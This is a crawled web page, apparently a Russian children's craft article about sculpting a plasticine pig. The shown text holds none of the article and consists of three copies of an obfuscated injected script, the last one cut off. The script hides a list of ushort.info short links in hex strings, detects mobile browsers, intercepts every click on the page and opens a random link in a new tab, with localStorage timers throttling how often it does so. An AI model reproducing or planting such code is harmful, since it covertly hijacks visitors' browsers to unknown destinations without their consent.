

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vivalady.info/stati/kak-slepit-iz-plastilina-svinku-master-klass-dlya-detej-i-vzroslyx/
body_size: 44043
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 